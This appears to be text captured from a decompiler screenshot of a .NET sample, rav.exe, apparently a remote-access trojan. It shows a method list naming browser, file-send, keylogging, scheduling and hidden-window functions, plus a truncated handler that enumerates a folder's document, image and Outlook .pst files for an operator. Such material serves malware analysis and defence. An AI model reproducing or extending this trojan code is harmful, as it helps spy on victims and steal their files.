 rav (11.0.53.0)
rav.exe
PE
References
Resources
{ } -
{ } rav
Program @02000002
Base Types
Derived Types
.cctor() : void @06000018
.ctor() : void @06000017
GetConsoleWindow() : IntPtr @06000001
Main(string[]) : void @06000016
ShowWindow(IntPtr, int) : bool @06000002
_getCP(string, bool) : void @06000009
_getCP_bkp(string, bool) : void @0600000A
_getExtra(string) : void @06000015
_getFBrow(string) : void @06000004
_getFSnd(string, string) : bool @06000003
_getk() : void @06000014
_getMachNm() : string @06000005
_getPIsTob() : string @0600000B
_getRec() : void @0600000F
_getResFrmCmmd(string, bool) : string @06000006
_getResFrmCmmd(string, bool, bool) : string @0600
_getStart() : void @0600000E
_getTlist() : void @06000012
_getWRec(string) : string @0600000C
_setCRes(string) : void @06000010
_setDist() : void @06000011
_setExpld(string) : string @06000013
_setSch(string) : void @06000008
_setWAns(string) : void @0600000D
SW_HIDE : int @04000001
SW_MIN : int @04000003
SW_SHOW : int @04000002
_MainCV : string @04000005
_rewq : string @04000004
Program.<>c__DisplayClass3 @02000003
Program.<>c__DisplayClass6 @02000004
Program.<>c__DisplayClassa @02000005
Program.<>c__DisplayClasse @02000006
System.Data (4.0.0.0)
193 }
194 }
195 catch
196 {
197 }
198 }
199
200 // Token: 0x06000015 RID: 21 RVA: 0x00003364 File Offset: 0x00001564
201 private static void _getExtra(string _value)
202 {
203 if (_value.Contains("fldinfo"))
204 {
205 string[] array = new string[]
206 {
207 ".doc",
208 ".txt",
209 ".docx",
210 ".ppt",
211 ".pptx",
212 ".rtf",
213 ".xls",
214 ".xlsx",
215 ".jpg",
216 ".jpeg",
217 ".png",
218 ".gif",
219 ".wmv",
220 ".pst",
221 ".csv"
222 };
223 string text = "Command Result : fldinfo\n=======================================================
224 try
225 {
226 FileInfo[] files = new DirectoryInfo(_value.Split(new char[]
227 {
228 '|'
229 })[1].ToString()).GetFiles();
230 for (int i = 0; i < files.Length; i++)
231 {
232 FileInfo fi = files[i];
233 if (Array.Find<string>(array, (string element) => element.StartsWith(fi.Extension.ToStri
234 {
235 object obj = text;
236 text = string.Concat(new object[]
237 {
238 obj,
239 Environment.NewLine,
240 "[",
241 fi.Name.Trim().ToString(),